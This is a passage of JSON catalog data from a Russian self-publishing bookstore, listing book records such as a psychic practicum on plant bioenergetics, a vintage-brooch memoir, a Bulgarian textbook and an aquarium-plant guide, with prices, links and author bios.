Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/bioenergetika_rastenii?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/bioenergetika_rastenii","freeTextLength":25,"categories":[{"skuId":"5aa38b7185bf090600da19d0","id":25,"label":{"de":"Psychologie","en":"PSYCHOLOGY / Applied Psychology","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY003000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"5aa38b7185bf090600da19d0","id":27,"label":{"de":"Bedinungsanleitungen","en":"REFERENCE / Handbooks & Manuals","lv":"Rokasgrāmatas","pl":"Instrukcje","ru":"Руководства"},"BISAC":"REF028000","fb2":"ref_guide","UDC":"00","BBC":"я92","thema_code":"GBC","thema_path":"Books/G/GB/GBC","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony / Opracowania tematyczne (referencyjne)","de-DE":"Bücher / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works/reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works--reference-works"},{"skuId":"5aa38b7185bf090600da19d0","id":21,"label":{"de":"Selbstentwicklung","en":"SELF IMPROVMENT","lv":"Garīgā izaugsme","pl":"Samodoskonalenie","ru":"Самосовершенствование"},"BISAC":"REL000000","fb2":"religion_self","UDC":"2","BBC":"87.77","thema_code":"VS","thema_path":"Books/V/VS","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Self-help & personal development","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Саморазвитие и личностный рост","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Samodzielne rozwiązywanie problemów i rozwój osobisty","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Self-help & personal development","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Self-help & personal development"},"slug":"health-relationships-personal-development/self-help-personal-development","listingId":"thema-health-relationships-personal-development--self-help-personal-development"},{"skuId":"5aa38b7185bf090600da19d0","id":24,"label":{"de":"Körper, Geist und Seele","en":"BODY, MIND & SPIRIT / General","lv":"Ezotērika","pl":"Ciało, umysł i dusza","ru":"Эзотерика"},"BISAC":"OCC000000","fb2":"religion_esoterics","UDC":"2","BBC":"86.4","thema_code":"VX","thema_path":"Books/V/VX","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Mind, body, spirit","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Общественные науки","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Umysł, ciało, duch","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Mind, body, spirit","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Mind, body, spirit"},"slug":"health-relationships-personal-development/mind-body-spirit","listingId":"thema-health-relationships-personal-development--mind-body-spirit"}],"authors":[{"id":1544424,"skuId":"5aa38b7185bf090600da19d0","firstName":"Мария","lastName":"Китаева","middleName":"","slug":"kitaeva_mariya_clvv0","uri":"https://ridero.ru/author/kitaeva_mariya_clvv0/"}],"authorName":"Мария Китаева","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5aa38b7185bf090600da19d0/2018-08-10T17:03:22.547Z-tXR.jpg&format=original","authorBio":"МАРИЯ КИТАЕВА\nэкстрасенс, биоэнергетик, путешественник по тонким планам. Имеет несколько профессиональных образований: провизор, фармацевтический химик и фармакогност, психолог, веб-мастер и редактор. Еще в детстве обнаружила в себе способности к восприятию энергий. С 2007 года работает с рэйки, арома- и литотерапией. Проводит собственные исследования энергий самых разнообразных объектов окружающего мира. Использует их качества в повседневной жизни. Обучает экстрасенсорному восприятию.","authorExternalUri":"https://vk.com/kimape","title":"Биоэнергетика растений","subtitle":"Практикум экстрасенса","bookUri":"https://ridero.ru/books/bioenergetika_rastenii/","quote":"","description":"Эта книга открывает серию «Практикум экстрасенса». Книги серии включают в себя материал для экстрасенсорного сканирования, а также минимальный объем информации для начала работы. Это именно практикум. То есть книга, которая является средством для формирования определенных навыков и умений. Ее и следует рассматривать как рабочий инструмент. Поэтому просто ее читать не достаточно. С ней надо работать. Тогда и только тогда она станет вашим пропуском в мир экстрасенсорного восприятия.","isbn":"978-5-4490-5440-1","slug":"bioenergetika_rastenii","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5aa38b7185bf090600da19d0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/978-5-4490-5440-1.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5aa38b7185bf090600da19d0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/978-5-4490-5440-1.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5aa38b7185bf090600da19d0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2022-08-30T20:39:43.675Z/978-5-4490-5440-1.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5aa38b7185bf090600da19d0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5aa38b7185bf090600da19d0/rev.2018-03-11T07:25:50.986Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-30T20:39:43.675Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"skuId":"5aa38b7185bf090600da19d0","startTextFragment":"Этой книгой мы открываем серию «Практикум экстрасенса».\n\nКниги серии будут включать в себя материал для экстрасенсорного сканирования и минимальный объем информации, необходимый для начала работы.\n\nЭто именно практикум. То есть книга, которая является средством для формирования определенных навыков и умений. Ее следует рассматривать как рабочий инструмент. Поэтому просто читать ее не достаточно. С ней надо работать. Тогда и только тогда эта книга станет вашим пропуском в мир экстрасенсорного восприятия.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"count":1936,"element":"Main"},{"count":61,"element":"H2"},{"count":7,"element":"H3"},{"count":58,"element":"figure"}],"primaryCategoryFb2":"home_health","secondaryCategoryFb2":""},"skuIdsDouble":["5aa38b7185bf090600da19d0"],"genreVector":[{"key":"home_health","value":0.9832427886894981,"displayName":"home_health"},{"key":"sci_medicine","value":0.016708911223510887,"displayName":"sci_medicine"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":200,"basis":"events"},{"skuId":"5b3e2a056acdd9060012fd16","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5b3e2a056acdd9060012fd16","name":"digital","currency":"RUB","price":80,"description":"","count":5},{"skuId":"5b3e2a056acdd9060012fd16","name":"paper-a5-bw","currency":"RUB","price":697,"description":"","pageCount":134,"count":5},{"skuId":"5b3e2a056acdd9060012fd16","name":"paper-a5-bw-eu","currency":"RUB","price":871,"description":"","pageCount":134,"count":5},{"skuId":"5b3e2a056acdd9060012fd16","name":"digital-android","currency":"RUB","price":80,"description":"","iapProductId":"com.ridero.store.book66","count":5},{"skuId":"5b3e2a056acdd9060012fd16","name":"digital-ios","currency":"RUB","price":149,"description":"","iapProductId":"ridero.store.book.2","count":5}],"publishedAt":"2018-07-05T14:24:05.039Z","updatedAt":"2022-08-30T01:17:13.643Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/mistika_vintazhnoi_broshi?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/mistika_vintazhnoi_broshi","freeTextLength":25,"categories":[{"skuId":"5b3e2a056acdd9060012fd16","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współpczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"}],"authors":[{"id":1540739,"skuId":"5b3e2a056acdd9060012fd16","firstName":"Irene","lastName":"Levinski","middleName":"","slug":"levinski_irene_4lz_7","uri":"https://ridero.ru/author/levinski_irene_4lz_7/"}],"authorName":"Irene Levinski","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5b3e2a056acdd9060012fd16/2018-07-06T09:31:18.235Z-FSs.jpg&format=original","authorBio":"Родилась в 1956 году на Урале, в городе Нижний Тагил.\nОкончила Харьковскую государственную академию культуры в конце 70-х.\nВ 80-х работала искусствоведом Харьковского дома моделей одежды.\nВ 90х годах училась в Мельбурне в Австралии, в институте Холмесглен.\nПолучила диплом «Гостеприимство, туризм и события».\nВ конце 90-х преподавала в университете Свинбурн города Мельбурна.\nВ начале нового века работала в посольстве Австралии в городе Вашингтон, Колумбийского округа США.","authorExternalUri":"","title":"Мистика винтажной броши","subtitle":"Опыт коллекционирования","bookUri":"https://ridero.ru/books/mistika_vintazhnoi_broshi/","quote":"","description":"Книга является путеводителем по моей частной коллекции винтажных украшений и безделушек.\nМне хочется поведать о связи современного мира с миром прошлого, о мистических знаках и чудесах, которые случаются со мной, когда я прикасаюсь к предметам винтажа.\nПриглашаю читателей поближе рассмотреть объекты моей влюбленности, почувствовать вместе со мной магию мира винтажа, почувствовать очарование и увидеть силу красоты советского серебра.","isbn":"978-5-4493-0884-9","slug":"mistika_vintazhnoi_broshi","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5b3e2a056acdd9060012fd16?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/978-5-4493-0884-9.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5b3e2a056acdd9060012fd16?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/978-5-4493-0884-9.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5b3e2a056acdd9060012fd16?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2022-08-30T01:17:10.502Z/978-5-4493-0884-9.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5b3e2a056acdd9060012fd16?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-07/5b3e2a056acdd9060012fd16/rev.2018-07-05T14:24:13.762Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-30T01:17:10.502Z","totalReviewCount":2,"avgReviewRating":0,"textMetaData":{"skuId":"5b3e2a056acdd9060012fd16","startTextFragment":"Никогда бы не подумала, что о брошках можно рассказывать так интересно!\nИрина Левински в своей книге «Мистика винтажной броши» погружает читателей в мир красоты, таинственного блеска горного хрусталя на великолепнейших брошках из ее коллекции. Изделия, описанные в книге, завораживают своей формой и тайной и неожиданными, действительно мистическими поворотами в истории создания. С тонкой и полной любви ностальгией Ирина переплела рассказ о брошках с воспоминаниями о своем детстве, в котором мерцали эти милые броши. Когда-то давно я читала, что человек может прожить без необходимого, как-то приспособиться и обойтись, но трудно человеку прожить без лишнего. И весь рассказ Ирины Левински о ее коллекции винтажных брошей (и о других семейных реликвиях) тому подтверждение. Образ женственной красоты с неизменно присущей ей тайной навевает удивительная коллекция винтажных брошей Ирины.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"count":442,"element":"Main"},{"count":16,"element":"hr"},{"count":56,"element":"H2"},{"count":78,"element":"figure"},{"count":7,"element":"Lyrics"}],"primaryCategoryFb2":"russian_contemporary","secondaryCategoryFb2":""},"skuIdsDouble":["5b3e2a056acdd9060012fd16"],"genreVector":[{"key":"russian_contemporary","value":0.3881358611771163,"displayName":"russian_contemporary"},{"key":"nonf_publicism","value":0.14798943973809595,"displayName":"nonf_publicism"},{"key":"nonf_biography","value":0.10612368000259251,"displayName":"nonf_biography"},{"key":"design","value":0.09939029539350497,"displayName":"design"},{"key":"ref_encyc","value":0.07324589191650992,"displayName":"ref_encyc"}],"annotations":[],"tags":["магия","СССР","красота","Советский Союз","Российская Империя"],"extendedTags":[{"tag":"магия","slug":"magiya"},{"tag":"СССР","slug":"sssr"},{"tag":"красота","slug":"krasota"},{"tag":"Советский Союз","slug":"sovetskiy-soyuz"},{"tag":"Российская Империя","slug":"rossiyskaya-imperiya"}],"pageCount":134,"basis":"events"},{"skuId":"589227bf780fcd070088b920","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"589227bf780fcd070088b920","name":"digital","currency":"RUB","price":280,"description":"","count":5},{"skuId":"589227bf780fcd070088b920","name":"paper-a5-bw","currency":"RUB","price":690,"description":"","pageCount":160,"count":5},{"skuId":"589227bf780fcd070088b920","name":"paper-a5-bw-eu","currency":"RUB","price":904,"description":"","pageCount":160,"count":5},{"skuId":"589227bf780fcd070088b920","name":"digital-android","currency":"RUB","price":280,"description":"","iapProductId":"com.ridero.store.book266","count":5},{"skuId":"589227bf780fcd070088b920","name":"digital-ios","currency":"RUB","price":299,"description":"","iapProductId":"ridero.store.book.4","count":5}],"publishedAt":"2017-02-03T07:21:28.438Z","updatedAt":"2022-09-01T21:28:53.663Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/blgarski_ezik_prvi_stpki?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/blgarski_ezik_prvi_stpki","freeTextLength":25,"categories":[{"skuId":"589227bf780fcd070088b920","id":44,"label":{"de":"Sprachwissenschaften","en":"LANGUAGE ARTS & DISCIPLINES / General","lv":"Valodniecība un filoloģija","pl":"Językoznawstwo i filologie","ru":"Языкознание и филология"},"BISAC":"LAN000000","fb2":"sci_linguistic","UDC":"8","BBC":"80","thema_code":"CB","thema_path":"Books/C/CB","thema_names":{"en-US":"Books / Языкознание и филология / Language: reference & general","ru-RU":"Книги / Языкознание и филология / Языкознание: общее","pl-PL":"Książki / Języki i językoznawstwo / Języki – słowniki, poradniki i podręczniki","de-DE":"Bücher / Языкознание и филология / Language: reference & general","lv-LV":"Grāmatas / Языкознание и филология / Language: reference & general"},"slug":"language-linguistics/language-reference-general","listingId":"thema-language-linguistics--language-reference-general"}],"authors":[{"id":1556367,"skuId":"589227bf780fcd070088b920","firstName":"Татьяна","lastName":"Макарова","middleName":"","slug":"makarova_tatyana_wi72k","uri":"https://ridero.ru/author/makarova_tatyana_wi72k/"}],"authorName":"Татьяна Макарова","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/589227bf780fcd070088b920/2018-04-26T14:03:53.373Z-PDt.jpg&format=original","authorBio":"Татьяна Макарова — филолог, преподаватель болгарского языка из Москвы. При изучении иностранного языка нужно узнавать как можно больше о стране изучаемого языка, обычаях, традициях, литературе. Тогда обучение будет и с увлечением, и с пользой. А язык станет близким и понятным.","authorExternalUri":"","title":"Български език. Първи стъпки","subtitle":"Болгарский язык. Первые шаги","bookUri":"https://ridero.ru/books/blgarski_ezik_prvi_stpki/","quote":"","description":"«Първи стъпки» («Первые шаги») — для начинающих изучать болгарский язык. Учебник интересен тем, что в нем минимум теории и максимум практики:\nможно усвоить грамматические формы и пополнить словарный запас, читая\nболгарские сказки, неадаптированные тексты художественной литературы, тексты о традициях Болгарии. Состоит из 16 уроков, с разделами: «Теория», «Новые слова», «Практика», «Идеи для путешествия по Болгарии». Ключи к упражнениям и словарь. Иллюстрации — фотографии из личного архива автора.","isbn":"978-5-4483-7206-3","slug":"blgarski_ezik_prvi_stpki","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/589227bf780fcd070088b920?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/978-5-4483-7206-3.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/589227bf780fcd070088b920?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/978-5-4483-7206-3.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/589227bf780fcd070088b920?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2022-09-01T21:28:49.886Z/978-5-4483-7206-3.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/589227bf780fcd070088b920?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/589227bf780fcd070088b920/rev.2017-12-24T16:52:20.035Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-09-01T21:28:49.886Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"skuId":"589227bf780fcd070088b920","startTextFragment":"Меня зовут Татьяна Макарова, я родилась и живу в Москве. Начала учить болгарский в далеком 1987 году, будучи школьницей, в кружке Клуба интернациональной дружбы при Дворце творчества на Воробьевых горах в Москве и, благодаря преподавателю Иване Борисовой Титовой, для которой болгарский язык — родной, для меня этот язык сразу же стал близким и понятным. Прочитав роман Димитра Димова «Тютюн» на болгарском до моего первого посещения Болгарии, мне удалось поймать «дух» страны, представить, какие там люди, чем живут, о чем мечтают, о чем размышляют… Я воображала себе горы, покрытые пышными лесами, с затерянными среди отвесных скал селами, аромат роз… Самое интересное, что, увидев Болгарию своими глазами, там оказалось все в точности так, как представлялось. И это открытие поразило меня. Значит, язык является тем инструментом, ключом, при умелом пользовании которым можно сделать массу открытий?\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a3fdb5607c2e800078c771e","count":1754,"element":"Main"},{"_id":"5a3fdb5607c2e800078c771d","count":19,"element":"H2"},{"_id":"5a3fdb5607c2e800078c771c","count":112,"element":"H3"},{"_id":"5a3fdb5607c2e800078c771b","count":74,"element":"figure"}],"primaryCategoryFb2":"det_police","secondaryCategoryFb2":""},"skuIdsDouble":["589227bf780fcd070088b920"],"genreVector":[{"key":"det_police","value":0.9842267659359676,"displayName":"det_police"},{"key":"sci_linguistic","value":0.01413013259079077,"displayName":"sci_linguistic"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":160,"basis":"events"},{"skuId":"5e11a3abacd7bb000709e544","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5e11a3abacd7bb000709e544","name":"paper-a5-bw","currency":"RUB","price":683,"description":"","pageCount":68,"count":5},{"skuId":"5e11a3abacd7bb000709e544","name":"digital","currency":"RUB","price":480,"description":"","count":5},{"skuId":"5e11a3abacd7bb000709e544","name":"paper-a5-bw-eu","currency":"RUB","price":740,"description":"","pageCount":68,"count":5},{"skuId":"5e11a3abacd7bb000709e544","name":"digital-android","currency":"RUB","price":480,"description":"","iapProductId":"com.ridero.store.book466","count":5},{"skuId":"5e11a3abacd7bb000709e544","name":"digital-ios","currency":"RUB","price":529,"description":"","iapProductId":"ridero.store.book.7","count":5}],"publishedAt":"2020-01-05T08:51:55.280Z","updatedAt":"2022-08-27T18:20:51.256Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/akvariumy_i_vodoemy_dlya_rastenii?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/akvariumy_i_vodoemy_dlya_rastenii","freeTextLength":25,"categories":[{"skuId":"5e11a3abacd7bb000709e544","id":38,"label":{"de":"Zoologie","en":"SCIENCE / Life Sciences / Zoology / General","lv":"Zooloģija","pl":"Zoologia","ru":"Зоология"},"BISAC":"SCI070000","fb2":"sci_biology","UDC":"59","BBC":"28.6","thema_code":"PSV","thema_path":"Books/P/PS/PSV","thema_names":{"en-US":"Books / Естественные науки / Биология / Zoology & animal sciences","ru-RU":"Книги / Естественные науки / Биология / Зоология","pl-PL":"Książki / Matematyka i nauki ścisłe / Biologia / Nauki o życiu / Zoologia","de-DE":"Bücher / Естественные науки / Биология / Zoology & animal sciences","lv-LV":"Grāmatas / Естественные науки / Биология / Zoology & animal sciences"},"slug":"mathematics-science/biology-life-sciences/zoology-animal-sciences","listingId":"thema-mathematics-science--biology-life-sciences--zoology-animal-sciences"},{"skuId":"5e11a3abacd7bb000709e544","id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","thema_code":"WF","thema_path":"Books/W/WF","thema_names":{"en-US":"Books / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","ru-RU":"Книги / Образ жизни, хобби и досуг / Рукоделие и ремесло","pl-PL":"Książki / Lifestyle, hobby i rozrywka / Rękodzieło, plastyka i rzemiosło","de-DE":"Bücher / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","lv-LV":"Grāmatas / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts"},"slug":"lifestyle-hobbies-leisure/handicrafts-decorative-arts-crafts","listingId":"thema-lifestyle-hobbies-leisure--handicrafts-decorative-arts-crafts"},{"skuId":"5e11a3abacd7bb000709e544","id":37,"label":{"de":"Botanik","en":"SCIENCE / Life Sciences / Botany","lv":"Botānika","pl":"Botanika","ru":"Ботаника"},"BISAC":"SCI011000","fb2":"sci_biology","UDC":"58","BBC":"28.5","thema_code":"PST","thema_path":"Books/P/PS/PST","thema_names":{"en-US":"Books / Естественные науки / Биология / Botany & plant sciences","ru-RU":"Книги / Естественные науки / Биология / Ботаника","pl-PL":"Książki / Matematyka i nauki ścisłe / Biologia / Nauki o życiu / Botanika","de-DE":"Bücher / Естественные науки / Биология / Botany & plant sciences","lv-LV":"Grāmatas / Естественные науки / Биология / Botany & plant sciences"},"slug":"mathematics-science/biology-life-sciences/botany-plant-sciences","listingId":"thema-mathematics-science--biology-life-sciences--botany-plant-sciences"}],"authors":[{"id":1529635,"skuId":"5e11a3abacd7bb000709e544","firstName":"Михаил","lastName":"Климовицкий","middleName":"","slug":"klimovickii_mikhail_kmact","uri":"https://ridero.ru/author/klimovickii_mikhail_kmact/"}],"authorName":"Михаил Климовицкий","authorPhotoUri":"","authorBio":"","authorExternalUri":"","title":"Аквариумы и водоемы для растений","subtitle":"","bookUri":"https://ridero.ru/books/akvariumy_i_vodoemy_dlya_rastenii/","quote":"","description":"Книга Климовицкого Михаила Аркадиевича, кандидата технических наук, старшего научного сотрудника, посвящена актуальным вопросам современной аквариумистики, систематизации накопленного опыта и знаний о выращивании аквариумных растений, о новых видах и методах. Книга может быть полезна как опытным аквариумистам, так и 